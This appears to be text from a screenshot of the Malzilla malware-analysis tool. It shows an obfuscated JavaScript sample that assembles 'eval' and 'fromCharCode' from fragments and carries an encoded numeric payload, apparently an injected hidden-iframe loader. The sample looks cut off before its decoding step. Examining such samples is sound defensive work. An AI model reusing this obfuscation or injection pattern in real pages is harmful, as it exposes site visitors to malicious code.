 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor
New Tab (1)
//if(window['doc'+'ume'+'nt'])
// aa=/\w/.exec(new Date()).index+[];
// aaa='0';
// try {
// new location();
// }catch(qqq){
ss=String;
// if(aa===aaa)
f='-30q-30q66q63q-7q1q61q72q60q78q70q62q71q77q7q64q62q7
-30q66q63q75q58q70q62q75q1q2q20q-30q-30q86q-7q62q69q76q62q-7q84q-30
-7q76q75q60q22q0q65q77q77q73q19q8q8q60q78q76q77q72q70q62q75q13q18q1
-7q65q62q66q64q65q77q22q0q10q9q0q-7q76q77q82q69q62q22q0q79q66q76q66
q19q9q20q77q72q73q19q9q20q0q23q21q8q66q63q75q58q70q62q23q-5q2q20q-3
-7q61q72q60q78q70q62q71q77q7q60q75q62q58q77q62q30q'
.split('q');
md='a';
e=window['e'+'val'];
w=f;
s='';
fr='fromChar';
r=ss[fr+'Code'];
Run script Replace eval() with
Override eval()
Debug
Leave as is Do not bother me with messages
Script can't be compiled, but it produced evaluation results